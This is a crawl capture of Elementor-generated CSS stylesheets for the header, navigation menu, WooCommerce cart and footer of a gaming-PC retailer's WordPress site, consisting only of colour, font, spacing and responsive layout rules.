					.elementor-1103 .elementor-element.elementor-element-d266c82 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1103 .elementor-element.elementor-element-d266c82 .elementor-nav-menu--dropdown a.highlighted{background-color:#C50000;}.elementor-1103 .elementor-element.elementor-element-d266c82 .elementor-nav-menu--dropdown a.elementor-item-active{background-color:#C50000;}.elementor-1103 .elementor-element.elementor-element-d266c82 .elementor-nav-menu--dropdown .elementor-item, .elementor-1103 .elementor-element.elementor-element-d266c82 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Ubuntu", Sans-serif;font-size:16px;}.elementor-1103 .elementor-element.elementor-element-d266c82 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-1103 .elementor-element.elementor-element-d266c82 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:-20px !important;}.elementor-1103 .elementor-element.elementor-element-d266c82 div.elementor-menu-toggle{color:#ffffff;}.elementor-1103 .elementor-element.elementor-element-d266c82 div.elementor-menu-toggle svg{fill:#ffffff;}.elementor-1103 .elementor-element.elementor-element-d266c82 div.elementor-menu-toggle:hover{color:#FF3838;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-1103 .elementor-element.elementor-element-fc965ac{--main-alignment:left;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-text-color:#FFFFFF;--cart-border-style:none;--menu-cart-subtotal-color:#212121;--product-price-color:#212121;--divider-color:#D7D7D7;--subtotal-divider-color:#D7D7D7;--cart-footer-layout:1fr 1fr;}.elementor-1103 .elementor-element.elementor-element-fc965ac .elementor-menu-cart__toggle .elementor-button{font-family:"Ubuntu", Sans-serif;font-size:16px;font-weight:600;}.elementor-1103 .elementor-element.elementor-element-fc965ac .elementor-menu-cart__subtotal{font-family:"Ubuntu", Sans-serif;font-size:18px;}.elementor-1103 .elementor-element.elementor-element-fc965ac .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-1103 .elementor-element.elementor-element-fc965ac .elementor-menu-cart__product-name a{color:#FF3838;}@media(max-width:1024px){.elementor-1103 .elementor-element.elementor-element-600ff59{font-size:16px;}.elementor-1103 .elementor-element.elementor-element-5f042237{margin-top:0px;margin-bottom:0px;padding:30px 0px 30px 0px;}.elementor-1103 .elementor-element.elementor-element-292a13be > .elementor-element-populated{padding:0px 0px 0px 30px;}.elementor-1103 .elementor-element.elementor-element-d266c82 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-1103 .elementor-element.elementor-element-d266c82 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:45px !important;}.elementor-1103 .elementor-element.elementor-element-d266c82 .elementor-menu-toggle{font-size:25px;}.elementor-1103 .elementor-element.elementor-element-0a3713a img{width:55px;}.elementor-1103 .elementor-element.elementor-element-24e1c41 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-1103 .elementor-element.elementor-element-5f042237{padding:20px 20px 20px 20px;}.elementor-1103 .elementor-element.elementor-element-292a13be{width:14%;}.elementor-1103 .elementor-element.elementor-element-292a13be > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1103 .elementor-element.elementor-element-d266c82 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-1103 .elementor-element.elementor-element-d266c82 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:35px !important;}.elementor-1103 .elementor-element.elementor-element-3674ff1{width:25%;}.elementor-1103 .elementor-element.elementor-element-24e1c41{width:60%;}.elementor-1103 .elementor-element.elementor-element-fc965ac .elementor-menu-cart__toggle .elementor-button{font-size:12px;}}@media(min-width:768px){.elementor-1103 .elementor-element.elementor-element-292a13be{width:84.071%;}.elementor-1103 .elementor-element.elementor-element-3674ff1{width:2.617%;}.elementor-1103 .elementor-element.elementor-element-24e1c41{width:12.978%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1103 .elementor-element.elementor-element-292a13be{width:42%;}.elementor-1103 .elementor-element.elementor-element-3674ff1{width:15%;}.elementor-1103 .elementor-element.elementor-element-24e1c41{width:42%;}}/* Start custom CSS for section, class: .elementor-element-da54dff */.elementor-1103 .elementor-element.elementor-element-da54dff p {
    margin-bottom: 0;
}/* End custom CSS */
/* Start custom CSS for woocommerce-menu-cart, class: .elementor-element-fc965ac */.elementor-menu-cart__product-price .woocommerce-Price-amount {
    color: #212121 !important;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-5f042237 */.logocentral img {
width: 90px;
/*adjust this value to your preferred size */
}

.elementor-nav-menu>li {
align-self: center;
}

.elementor-nav-menu a, .elementor-nav-menu li {
flex: 1 1 0;
justify-content: center;
}

/* remove logo from mobile menu */
@media (max-width: 767px) {
.elementor-nav-menu .logocentral {
display: none;
}
}

.elementor-nav-menu–dropdown.elementor-nav-menu__container {
margin-top: 0;
}

.elementor-nav-menu–main .elementor-nav-menu a,
.elementor-nav-menu–main .elementor-nav-menu a.highlighted,
.elementor-nav-menu–main .elementor-nav-menu a:focus,
.elementor-nav-menu–main .elementor-nav-menu a:hover {
padding: 4px;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://phoenixgamingpc.com/wp-content/uploads/elementor/css/post-1282.css?ver=1767302356
body_size: 859
content:
.elementor-1282 .elementor-element.elementor-element-3b01655a:not(.elementor-motion-effects-element-type-background), .elementor-1282 .elementor-element.elementor-element-3b01655a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-1282 .elementor-element.elementor-element-3b01655a > .elementor-container{max-width:1400px;}.elementor-1282 .elementor-element.elementor-element-3b01655a{border-style:solid;border-width:5px 0px 0px 0px;border-color:#e82a00;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 20px 0px;}.elementor-1282 .elementor-element.elementor-element-3b01655a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-1282 .elementor-element.elementor-element-62f191a9 .elementor-heading-title{font-size:18px;font-weight:500;color:#ffffff;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-1282 .elementor-element.elementor-element-bc5ac43 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-1282 .elementor-element.elementor-element-bc5ac43 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-1282 .elementor-element.elementor-element-bc5ac43 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-1282 .elementor-element.elementor-element-bc5ac43 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-1282 .elementor-element.elementor-element-bc5ac43 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-1282 .elementor-element.elementor-element-bc5ac43 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-1282 .elementor-element.elementor-element-bc5ac43 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-1282 .elementor-element.elementor-element-bc5ac43{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-1282 .elementor-element.elementor-element-bc5ac43 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-1282 .elementor-element.elementor-element-bc5ac43 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1282 .elementor-element.elementor-element-bc5ac43 .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-1282 .elementor-element.elementor-element-bc5ac43 .elementor-icon-list-text{color:rgba(255,255,255,0.79);transition:color 0.3s;}.elementor-1282 .elementor-element.elementor-element-4042386b .elementor-heading-title{font-size:18px;font-weight:500;color:#ffffff;}.elementor-1282 .elementor-element.elementor-element-25c05a14 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-1282 .elementor-element.elementor-element-25c05a14 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-1282 .elementor-element.elementor-element-25c05a14 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-1282 .elementor-element.elementor-element-25c05a14 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-1282 .elementor-element.elementor-element-25c05a14 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-1282 .elementor-element.elementor-element-25c05a14 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-1282 .elementor-element.elementor-element-25c05a14 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-1282 .elementor-element.elementor-element-25c05a14{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-1282 .elementor-element.elementor-element-25c05a14 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-1282 .elementor-element.elementor-element-25c05a14 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1282 .elementor-element.elementor-element-25c05a14 .elementor-icon-list-item > a{font-family:"Ubuntu", Sans-serif;font-size:14px;font-weight:300;}.elementor-1282 .elementor-element.elementor-element-25c05a14 .elementor-icon-list-text{color:rgba(255,255,255,0.79);transition:color 0.3s;}.elementor-1282 .elementor-element.elementor-element-49516d95 .elementor-heading-title{font-size:18px;font-weight:500;color:#ffffff;}.elementor-1282 .elementor-element.elementor-element-6e7c0116 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-1282 .elementor-element.elementor-element-6e7c0116 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-1282 .elementor-element.elementor-element-6e7c0116 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-1282 .elementor-element.elementor-element-6e7c0116 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-1282 .elementor-element.elementor-element-6e7c0116 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-1282 .elementor-element.elementor-element-6e7c0116 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-1282 .elementor-element.elementor-element-6e7c0116 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-1282 .elementor-element.elementor-element-6e7c0116{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-1282 .elementor-element.elementor-element-6e7c0116 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-1282 .elementor-element.elementor-element-6e7c0116 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1282 .elementor-element.elementor-element-6e7c0116 .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-1282 .elementor-element.elementor-element-6e7c0116 .elementor-icon-list-text{color:rgba(255,255,255,0.79);transition:color 0.3s;}.elementor-1282 .elementor-element.elementor-element-21398e72 .elementor-heading-title{font-size:18px;font-weight:500;color:#ffffff;}.elementor-1282 .elementor-element.elementor-element-7d625481 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-1282 .elementor-element.elementor-element-7d625481 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-1282 .elementor-element.elementor-element-7d625481 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-1282 .elementor-element.elementor-element-7d625481 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-1282 .elementor-element.elementor-element-7d625481 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-1282 .elementor-element.elementor-element-7d625481 .elementor-icon-list-icon i{color:#ffffff;transition:color 0.3s;}.elementor-1282 .elementor-element.elementor-element-7d625481 .elementor-icon-list-icon svg{fill:#ffffff;transition:fill 0.3s;}.elementor-1282 .elementor-element.elementor-element-7d625481 .elementor-icon-list-icon{padding-inline-end:15px;}.elementor-1282 .elementor-element.elementor-element-7d625481{--icon-vertical-offset:0px;}.elementor-1282 .elementor-element.elementor-element-7d625481 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1282 .elementor-element.elementor-element-7d625481 .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-1282 .elementor-element.elementor-element-7d625481 .elementor-icon-list-text{color:rgba(255,255,255,0.79);transition:color 0.3s;}.elementor-bc-flex-widget .elementor-1282 .elementor-element.elementor-element-3a03ee47.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1282 .elementor-element.elementor-element-3a03ee47.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1282 .elementor-element.elementor-element-7a0123d6 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1282 .elementor-element.elementor-element-7a0123d6{border-style:solid;border-width:1px 0px 0px 0px;border-color:rgba(255,255,255,0.25);margin-top:80px;margin-bottom:0px;padding:20px 0px 0px 0px;}.elementor-1282 .elementor-element.elementor-element-7bd0eefb{text-align:end;}.elementor-1282 .elementor-element.elementor-element-7bd0eefb .elementor-heading-title{font-size:13px;font-weight:300;color:rgba(255,255,255,0.39);}@media(max-width:1024px){.elementor-1282 .elementor-element.elementor-element-3b01655a{padding:30px 10px 30px 10px;}.elementor-1282 .elementor-element.elementor-element-bc5ac43 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1282 .elementor-element.elementor-element-bc5ac43 .elementor-icon-list-item > a{font-size:13px;}.elementor-1282 .elementor-element.elementor-element-25c05a14 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1282 .elementor-element.elementor-element-25c05a14 .elementor-icon-list-item > a{font-size:13px;}.elementor-1282 .elementor-element.elementor-element-6e7c0116 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1282 .elementor-element.elementor-element-6e7c0116 .elementor-icon-list-item > a{font-size:13px;}.elementor-1282 .elementor-element.elementor-element-7d625481 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1282 .elementor-element.elementor-element-7d625481 .elementor-icon-list-item > a{font-size:13px;}.elementor-1282 .elementor-element.elementor-element-7bd0eefb .elementor-heading-title{font-size:14px;}}@media(max-width:767px){.elementor-1282 .elementor-element.elementor-element-3b01655a{padding:20px 20px 20px 20px;}.elementor-1282 .elementor-element.elementor-element-44797f5b > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1282 .elementor-element.elementor-element-7fbb9885{width:50%;}.elementor-1282 .elementor-element.elementor-element-365ca77f{width:50%;}.elementor-1282 .elementor-element.elementor-element-6682428c{width:50%;}.elementor-1282 .elementor-element.elementor-element-6682428c > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1282 .elementor-element.elementor-element-4f2e2789{width:50%;}.elementor-1282 .elementor-element.elementor-element-4f2e2789 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1282 .elementor-element.elementor-element-3a03ee47 > .elementor-element-populated{margin:20px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1282 .elementor-element.elementor-element-7a0123d6{margin-top:0px;margin-bottom:0px;}.elementor-1282 .elementor-element.elementor-element-7bd0eefb{text-align:center;}.elementor-1282 .elementor-element.elementor-element-7bd0eefb .elementor-heading-title{line-height:18px;}}@media(min-width:768px){.elementor-1282 .elementor-element.elementor-element-7fbb9885{width:15%;}.elementor-1282 .elementor-element.elementor-element-365ca77f{width:15%;}.elementor-1282 .elementor-element.elementor-element-6682428c{width:15%;}.elementor-1282 .elementor-element.elementor-element-4f2e2789{width:29.196%;}.elementor-1282 .elementor-element.elementor-element-3a03ee47{width:25.804%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1282 .elementor-element.elementor-element-3a22326e{width:30%;}.elementor-1282 .elementor-element.elementor-element-584c1105{width:70%;}}